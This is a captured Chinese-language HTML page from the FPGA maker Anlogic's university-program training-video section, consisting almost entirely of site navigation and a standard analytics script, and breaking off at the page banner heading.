

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anlogic.com/support/university/course-guide
body_size: 13873
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="上海雍熙信息技术有限公司提供技术支持,https://www.yongsy.com" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="renderer" content="webkit">
    <meta name="description" content="培训视频" />
    <meta name="keywords" content="培训视频" />
    <title>培训视频-国产FPGA创新者 - 安路科技</title>
    <!-- public start -->
    <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link href="/Public/Cn/fonts/iconfont/iconfont.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/slick.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/animate.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/jquery.mCustomScrollbar.min.css" type="text/css" rel="stylesheet">
    <link href="/Public/Cn/css/base-v2.0.min.css?v=202305" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/main.css?v=202305" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/media.css?v=202305" type="text/css" rel="stylesheet" />
    <script src="/Public/Cn/js/jquery-3.6.0.min.js"></script>
    <!-- public end -->
    <script src='https://app.beschannels.com/js-sdk/collect-0.0.1.min.js'></script>
    <script >
          window.myCollect = new window.Collect({
            org_id:'org9b9c01788014ada7b48d2fea36e327c2',
            event_props: {
              source: '官网_中文',
            },
            userFlag:{
              PhoneNumber:"",
              Email:"",
            }
          });
           //自动埋点开启
           window.myCollect.init({
            page_view_auto: true,//页面浏览自动上报开关，默认开启true
            element_click_auto: false,//点击事件自动上报开关，默认关闭false。
            events: ['BUTTON', 'input[type="submit"]', 'IMG','A'],//设置可收集点击的元素,默认只支持这四个
          })
    </script>

</head>
<body>
    <div class="ys_page_wrap">
        <!-- 顶部导航 -->
        <header class="ys_header">
    <!-- pc顶部导航 -->
    <div class="ys_hd_pc">
        <div class="t_head clearfix">
            <div class="t_anlogo fl">
                <a href="/">
                    <img src="/Public/Uploads/uploadfile/images/20230414/logo.svg" alt="logo.svg">
                </a>
            </div>
            <div class="t_anheadyou clearfix fr">
                <div class="t_annav fl">
                    <ul class="t_annavone clearfix">
                    <li class="t_annavoneli  fl">
                            <div class="t_annavzi">
                                <a href="JavaScript:;" target="_self">产品中心</a>
                            </div>
                            <div class="t_anerbox t_anerbox1">
                                <ul class="t_anerul">
                                <li class="t_anerli  ">
                                        <div class="t_anertop">
                                            <a href="/product/fpga" target="_self">可编程器件</a>
                                        </div>
                                        <ul class="t_ansanul">
                                        <li class="t_ansanli  ">
                                                <a href="/product/fpga/saldragon" target="_self">SALDRAGON系列</a>
                                            </li><li class="t_ansanli  ">
                                                <a href="/product/fpga/phoenix" target="_self">SALPHOENIX系列</a>
                                            </li><li class="t_ansanli  ">
                                                <a href="/product/fpga/saleagle" target="_self">SALEAGLE系列</a>
                                            </li><li class="t_ansanli  ">
                                                <a href="/product/fpga/salelf" target="_self">SALELF系列</a>
                                            </li><li class="t_ansanli  ">
                                                <a href="/product/fpga/salswift" target="_self">SALSWIFT系列</a>
                                            </li>                                            
                                        </ul>
                                    </li><li class="t_anerli  ">
                                        <div class="t_anertop">
                                            <a href="/product/software" target="_self">开发软件</a>
                                        </div>
                                        <ul class="t_ansanul">
                                        <li class="t_ansanli  ">
                                                <a href="/product/software/1.html" target="_self">TangDynasty</a>
                                            </li><li class="t_ansanli  ">
                                                <a href="/product/software/5.html" target="_self">FutureDynasty</a>
                                            </li>                                            
                                        </ul>
                                    </li><li class="t_anerli  ">
                                        <div class="t_anertop">
                                            <a href="/product/xaizaiqi" target="_self">开发板及下载器</a>
                                        </div>
                                        <ul class="t_ansanul">
                                        <li class="t_ansanli  ">
                                                <a href="/product/xaizaiqi/sald" target="_self">SALDRAGON系列</a>
                                            </li><li class="t_ansanli  ">
                                                <a href="/product/xaizaiqi/abcde" target="_self">SALPHOENIX1A系列</a>
                                            </li><li class="t_ansanli  ">
                                                <a href="/product/xaizaiqi/aaa" target="_self">SALEAGLE系列</a>
                                            </li><li class="t_ansanli  ">
                                                <a href="/product/xaizaiqi/abc" target="_self">SALELF系列</a>
                                            </li><li class="t_ansanli  ">
                                                <a href="/product/xaizaiqi/sf11" target="_self">SALSWIFT1系列</a>
                                            </li><li class="t_ansanli  ">
                                                <a href="/product/xaizaiqi/xzqq" target="_self">下载器</a>
                                            </li>                                            
                                        </ul>
                                    </li>                                    
                                </ul>
                            </div>
                        </li>
                                        	<li class="t_annavoneli  fl">
                            <div class="t_annavzi">
                                <a href="/solution/3d-solution" target="_self">解决方案</a>
                            </div>
                            <div class="t_anerbox t_anerbox2">
                                <ul class="t_anerul clearfix">
                                <li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="/solution/3d-solution" target="_self">应用场景</a>
                                        </div>
                                    </li><li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="/solution/application" target="_self">应用方案</a>
                                        </div>
                                    </li>                                </ul>
                            </div>
                        </li>                    	<li class="t_annavoneli yxnav_active1 fl">
                            <div class="t_annavzi">
                                <a href="/support/tools-downloads" target="_self">服务支持</a>
                            </div>
                            <div class="t_anerbox t_anerbox2">
                                <ul class="t_anerul clearfix">
                                <li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="/support/tools-downloads" target="_self">工具与资料下载</a>
                                        </div>
                                    </li><li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="/support/ip" target="_self">IP和参考设计</a>
                                        </div>
                                    </li><li class="t_anerli fl yxnav_active2 ">
                                        <div class="t_anerzi">
                                            <a href="/support/university" target="_self">大学计划</a>
                                        </div>
                                    </li><li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="/support/partners/dealer" target="_self">合作伙伴</a>
                                        </div>
                                    </li><li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="http://tech.anlogic.com/" target="_blank">常见问题</a>
                                        </div>
                                    </li>                                </ul>
                            </div>
                        </li>                    	<li class="t_annavoneli  fl">
                            <div class="t_annavzi">
                                <a href="JavaScript:;" target="_self">职业发展</a>
                            </div>
                            <div class="t_anerbox t_anerbox2">
                                <ul class="t_anerul clearfix">
                                <li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="https://app.mokahr.com/social-recruitment/anlogic/46365" target="_blank">社会招聘</a>
                                        </div>
                                    </li><li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="https://app.mokahr.com/campus-recruitment/anlogic/46366" target="_blank">校园招聘</a>
                                        </div>
                                    </li>                                </ul>
                            </div>
                        </li>                    	<li class="t_annavoneli  fl">
                            <div class="t_annavzi">
                                <a href="/investor" target="_self">投资者关系</a>
                            </div>
                            <div class="t_anerbox t_anerbox2">
                                <ul class="t_anerul clearfix">
                                                                </ul>
                            </div>
                        </li>                    	<li class="t_annavoneli  fl">
                            <div class="t_annavzi">
                                <a href="/news/company-news" target="_self">新闻资讯</a>
                            </div>
                            <div class="t_anerbox t_anerbox2">
                                <ul class="t_anerul clearfix">
                                <li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="/news/company-news" target="_self">公司动态</a>
                                        </div>
                                    </li><li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="/news/events" target="_self">活动中心</a>
                                        </div>
                                    </li>                                </ul>
                            </div>
                        </li>                    	<li class="t_annavoneli  fl">
                            <div class="t_annavzi">
                                <a href="/about-us/profile" target="_self">关于我们</a>
                            </div>
                            <div class="t_anerbox t_anerbox2">
                                <ul class="t_anerul clearfix">
                                <li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="/about-us/profile" target="_self">公司简介</a>
                                        </div>
                                    </li><li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="/about-us/compliance_and_governance/compliance" target="_self">合规与治理</a>
                                        </div>
                                    </li><li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="/about-us/qnr/regulations" target="_self">质量与可靠性</a>
                                        </div>
                                    </li><li class="t_anerli fl  ">
                                        <div class="t_anerzi">
                                            <a href="/about-us/contact-us" target="_self">联系我们</a>
                                        </div>
                                    </li>                                </ul>
                            </div>
                        </li>                    </ul>
                </div>
                                <div class="t_anlogin fl">
                    <a class="t_anlogzi_url" href="/Cn/Login/login.html">
                        <div class="t_anlogon clearfix">
                            <div class="t_anlogoic fl">
                                <img src="/Public/Cn/images/dh_icon_01.svg" alt="">
                            </div>
                            <div class="t_anlogzi t_anlogzi_username fl">
                                登录
                            </div>
                        </div>
                    </a>
                </div>
                                <div class="t_anlogin pull_wrap fl">
                    <!--<a href="/en">-->
                        <div class="t_anlogon clearfix">
                            <div class="t_anlogoic fl">
                                <img src="/Public/Cn/images/lang.svg" alt="">
                            </div>
                            <div class="t_anlogzi fl">
                                中文
                            </div>
                        </div>
                    <!--</a>-->
                    <!--新增下拉-->
                    <div class="t_anlogin_pull">
                        <ul class="t_anlogin_pull_ul">
                            <li class="t_apu_li">
                                <a href="/en">EN</a>
                            </li>
                            <li class="t_apu_li">
                                <a href="/jp">JP</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <!--<div class="std_language fl">-->
                <!--    <a href="/en">EN</a>-->
                <!--</div>-->
                <div class="t_ansou fl">
                    <div class="t_ansouku clearfix">
                        <div class="t_ansouin fl">
                            <input type="text" data-defaultkw="PHONIX" placeholder="请输入关键词" id="keywords" autocomplete="off">
                        </div>
                        <div class="t_ansouic fr">
                            <a href="javascript:;" onclick="on_search()">
                                <img src="/Public/Cn/images/dh_icon_02.svg" alt="">
                            </a>
                        </div>
                    </div>
                    <div class="search_down">
                        <div class="search_down_title">热门关键词:</div>
                        <ul class="search_down_list">
                            <li class="search_down_list_nub">
                                    <a href="/product/fpga/phoenix" target="_self" data-kw="PHOENIX">PHOENIX</a>
                                </li><li class="search_down_list_nub">
                                    <a href="/support/tools-downloads" target="_self" data-kw="资料下载">资料下载</a>
                                </li><li class="search_down_list_nub">
                                    <a href="https://app.mokahr.com/social-recruitment/anlogic/46365#/" target="_blank" data-kw="招聘">招聘</a>
                                </li><li class="search_down_list_nub">
                                    <a href="http://tech.anlogic.com/" target="_blank" data-kw="常见问题">常见问题</a>
                                </li>                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- ph顶部导航 -->
    <div class="ys_hd_ph">
        <!-- 导航start -->
        <nav class="ys_ph_navbar ys_ph_navbar4">
            <!-- 导航条 -->
            <div class="ys_phnav_header">
                <!-- logo -->
                <div class="phnav_left">
                    <div class="ys_phnav_logo">
                        <a href="/">
                            <img src="/Public/Uploads/uploadfile/images/20230909/logo_ph1.svg" alt="logo_ph1.svg">
                        </a>
                    </div>
                    <!-- 菜单按钮 -->
                    <div class="ys_phnav_menubox">
                        <div class="ys_phnav_menubtn">
                            <span></span>
                        </div>
                    </div>
                </div>
                <div class="phnav_right">
                <div class="t_anlogin mod_phname">
                    <a class="t_anlogzi_url" href="/Cn/Login/login.html">
                        <div class="t_anlogon clearfix">
                            <div class="t_anlogoic  fl">
                                <img src="/Public/Cn/images/dh_icon_01.svg" alt="">
                            </div>
                            <div class="t_anlogzi t_anlogzi_username fl">
                                登录
                            </div>
                        </div>
                    </a>
                </div>
                                <div class="t_anlogin pull_wrap">
                    <!--<a href="/en">-->
                        <div class="t_anlogon clearfix">
                            <div class="t_anlogoic fl">
                                <img src="/Public/Cn/images/lang.svg" alt="">
                            </div>
                            <div class="t_anlogzi fl">
                                中文
                            </div>
                        </div>
                    <!--</a>-->
                    <div class="t_anlogin_pull">
                        <ul class="t_anlogin_pull_ul">
                            <li class="t_apu_li">
                                <a href="/en">EN</a>
                            </li>
                            <li class="t_apu_li">
                                <a href="/jp">JP</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                <!-- 搜索 -->
                <div class="ys_phnav_search">
                    <!-- 搜索按钮 -->
                    <i class="iconfont icon-search ys_phnavss_btn"></i>
                    <!-- 搜索弹窗 -->
                    <div class="ys_modal ys_phnavss_modal">
                        <div class="ys_modal_wrap">
                            <div class="ys_modal_close">
                                <i class="iconfont icon-close"></i>
                            </div>
                            <div class="ys_modal_container">
                                <div class="ys_modal_content">
                                    <div class="ys_phnavss_form">
                                        <input type="text" placeholder="请输入关键词" id="phkeywords">
                                        <button type="button" onclick="phsearch()">搜索</button>
                                    </div>
                                    <div class="ys_phnavss_hot">
                                        <div class="search_down_title">热门关键词:</div>
                                        <ul class="search_down_list">
                                            <li class="search_down_list_nub">
                                                    <a href="/product/fpga/phoenix" target="_self" data-kw="PHOENIX">PHOENIX</a>
                                                </li><li class="search_down_list_nub">
                                                    <a href="/support/tools-downloads" target="_self" data-kw="资料下载">资料下载</a>
                                                </li><li class="search_down_list_nub">
                                                    <a href="https://app.mokahr.com/social-recruitment/anlogic/46365#/" target="_blank" data-kw="招聘">招聘</a>
                                                </li><li class="search_down_list_nub">
                                                    <a href="http://tech.anlogic.com/" target="_blank" data-kw="常见问题">常见问题</a>
                                                </li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                </div>
            </div>
            <!-- 下拉菜单 -->
            <div class="ys_phnav_menu">
                <!-- 导航 -->
                <div class="ys_phmenu_scroll">
                    <ul class="ys_ph_nav">
                    <li class="ys_phnav_haschild  ">
                            <div class="ys_phnav_lisbox">
                                <a href="JavaScript:;" target="_self" >产品中心</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                            <li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/product/fpga" target="_self">可编程器件</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                    <li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/fpga/saldragon" target="_self">SALDRAGON系列</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/fpga/phoenix" target="_self">SALPHOENIX系列</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/fpga/saleagle" target="_self">SALEAGLE系列</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/fpga/salelf" target="_self">SALELF系列</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/fpga/salswift" target="_self">SALSWIFT系列</a>
                                            </div>
                                        </li>                                       
                                    </ul>
                                </li><li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/product/software" target="_self">开发软件</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                    <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/software/1.html" target="_self">TangDynasty</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/software/5.html" target="_self">FutureDynasty</a>
                                            </div>
                                        </li>                                       
                                    </ul>
                                </li><li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/product/xaizaiqi" target="_self">开发板及下载器</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                    <li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/xaizaiqi/sald" target="_self">SALDRAGON系列</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/xaizaiqi/abcde" target="_self">SALPHOENIX1A系列</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/xaizaiqi/aaa" target="_self">SALEAGLE系列</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/xaizaiqi/abc" target="_self">SALELF系列</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/xaizaiqi/sf11" target="_self">SALSWIFT1系列</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/product/xaizaiqi/xzqq" target="_self">下载器</a>
                                            </div>
                                        </li>                                       
                                    </ul>
                                </li>    
                            </ul>
                        </li><li class="ys_phnav_haschild  ">
                            <div class="ys_phnav_lisbox">
                                <a href="/solution/3d-solution" target="_self" >解决方案</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                            <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/solution/3d-solution" target="_self">应用场景</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                                                           
                                    </ul>
                                </li><li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/solution/application" target="_self">应用方案</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                    <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/solution/application/leddisplay" target="_self">LED显示屏</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/solution/application/industrial" target="_self">工业自动化</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/solution/application/mipi-tcon" target="_self">MIPI及TCON显示</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/solution/application/consumer-electronics" target="_self">消费电子</a>
                                            </div>
                                        </li>                                       
                                    </ul>
                                </li>    
                            </ul>
                        </li><li class="ys_phnav_haschild yxnav_active1 ">
                            <div class="ys_phnav_lisbox">
                                <a href="/support/tools-downloads" target="_self" >服务支持</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                            <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/support/tools-downloads" target="_self">工具与资料下载</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                                                           
                                    </ul>
                                </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/support/ip" target="_self">IP和参考设计</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                                                           
                                    </ul>
                                </li><li class="ys_phnav_haschild yxnav_active2">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/support/university" target="_self">大学计划</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                    <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/university/education" target="_self">教育部产学合作协同育人项目</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/university/competitions" target="_self">学生竞赛</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/university/apply" target="_self">芯片及教育板卡申请</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/university/books" target="_self">书籍及教材</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/university/teachers" target="_self">师资培训</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/university/practice" target="_self">实习实训</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/university/base" target="_self">联合实验基地建设</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/university/partner" target="_self">合作伙伴</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/university/sample-application" target="_self">样片申请</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/university/development-board" target="_self">使用教程</a>
                                            </div>
                                        </li><li class=" yxnav_active3">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/university/course-guide" target="_self">培训视频</a>
                                            </div>
                                        </li>                                       
                                    </ul>
                                </li><li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/support/partners/dealer" target="_self">合作伙伴</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                    <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/partners/dealer" target="_self">经销商</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/support/partners/idh" target="_self">方案商</a>
                                            </div>
                                        </li>                                       
                                    </ul>
                                </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="http://tech.anlogic.com/" target="_blank">常见问题</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                                                           
                                    </ul>
                                </li>    
                            </ul>
                        </li><li class="ys_phnav_haschild  ">
                            <div class="ys_phnav_lisbox">
                                <a href="JavaScript:;" target="_self" >职业发展</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                            <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="https://app.mokahr.com/social-recruitment/anlogic/46365" target="_blank">社会招聘</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                                                           
                                    </ul>
                                </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="https://app.mokahr.com/campus-recruitment/anlogic/46366" target="_blank">校园招聘</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                                                           
                                    </ul>
                                </li>    
                            </ul>
                        </li><li class="  ">
                            <div class="ys_phnav_lisbox">
                                <a href="/investor" target="_self" >投资者关系</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                
                            </ul>
                        </li><li class="ys_phnav_haschild  ">
                            <div class="ys_phnav_lisbox">
                                <a href="/news/company-news" target="_self" >新闻资讯</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                            <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/news/company-news" target="_self">公司动态</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                                                           
                                    </ul>
                                </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/news/events" target="_self">活动中心</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                                                           
                                    </ul>
                                </li>    
                            </ul>
                        </li><li class="ys_phnav_haschild  ">
                            <div class="ys_phnav_lisbox">
                                <a href="/about-us/profile" target="_self" >关于我们</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                            <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/about-us/profile" target="_self">公司简介</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                                                           
                                    </ul>
                                </li><li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/about-us/compliance_and_governance/compliance" target="_self">合规与治理</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                    <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/about-us/compliance_and_governance/compliance" target="_self">合规</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/about-us/compliance_and_governance/environment" target="_self">环境信息</a>
                                            </div>
                                        </li>                                       
                                    </ul>
                                </li><li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/about-us/qnr/regulations" target="_self">质量与可靠性</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                    <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/about-us/qnr/regulations" target="_self">质量政策和规章</a>
                                            </div>
                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/about-us/qnr/reliability" target="_self">可靠性</a>
                                            </div>
                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                
                                                <a href="/about-us/qnr/other/product-change-notice" target="_self">其他信息</a>
                                            </div>
                                        </li>                                       
                                    </ul>
                                </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/about-us/contact-us" target="_self">联系我们</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <!-- 三级 -->
                                    <ul>
                                                                           
                                    </ul>
                                </li>    
                            </ul>
                        </li>                    </ul>
                </div>
                <!-- 联系电话 -->
                <div class="ys_phnav_tel">
                    欢迎拨打电话咨询: 0755-23907781                </div>
                <!--<div class="phnav_other">-->
                <!--    -->
                <!--    <div class="ys_phnav_tel">-->
                <!--        <a href="/Cn/Login/login.html">-->
                <!--            <div class="t_anlogon clearfix">-->
                <!--                <div class="t_anlogoic fl">-->
                <!--                    <img src="/Public/Cn/images/dh_icon_01.svg" alt="">-->
                <!--                </div>-->
                <!--                <div class="t_anlogzi fl">-->
                <!--                    登录-->
                <!--                </div>-->
                <!--            </div>-->
                <!--        </a>-->
                <!--    </div>-->
                <!---->
                <!--</div>-->
            </div>
        </nav>
        <!-- 导航end -->
    </div>
</header>        <!-- 主体内容 -->
        <main class="ys_main t_neimain t_d7main">
            <!-- page start -->
            <!-- banner区 -->
            <div class="t_neiban">
    <div class="t_neibanpic">
        <!-- pc端图片 -->
        <img class="ys_ban_pc" src="/Public/Uploads/uploadfile/images/20220721/d7_banpc.jpg" alt="d7_banpc.jpg">
        <!-- 移动端图片 -->
        <img class="ys_ban_ph" src="/Public/Uploads/uploadfile/images/20220721/d7_banph.jpg" alt="d7_banph.jpg">
    </div>
    <div class="t_neibanzi">
        <div class="ys_cont1400">
            <h1 class="t_fonth1">培训视频</h1>
